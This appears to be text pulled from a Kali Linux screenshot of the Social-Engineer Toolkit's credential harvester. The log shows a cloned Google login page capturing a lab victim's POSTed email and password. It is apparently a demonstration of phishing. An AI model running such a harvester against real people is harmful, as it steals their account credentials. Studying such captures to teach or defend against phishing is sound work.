 1 2 3 4 22:34
Trash
File System
Home
root@kali: /home/rogel
File Actions Edit View Help
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.117 - - [29/Feb/2024 22:32:15] "GET / HTTP/1.1" 200 -
192.168.1.117 - - [29/Feb/2024 22:32:15] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hI
cDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAA
AAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=jose@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=jose123
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.